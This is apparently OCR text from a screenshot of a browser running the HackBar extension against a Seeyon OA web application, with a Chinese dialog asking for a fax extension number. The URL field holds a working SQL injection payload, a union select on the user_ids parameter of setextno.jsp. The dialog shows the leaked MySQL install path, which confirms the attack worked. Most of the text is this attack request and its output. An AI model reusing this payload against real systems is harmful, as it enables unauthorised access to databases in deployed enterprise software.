 请填写以下用户的传真分机号
D:\Program Files\UFseeyon\OA\mysql\bin\..\ 分机号: 4
确定 取消
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie E
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1 /yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select 1,2,(select @@basedir),4#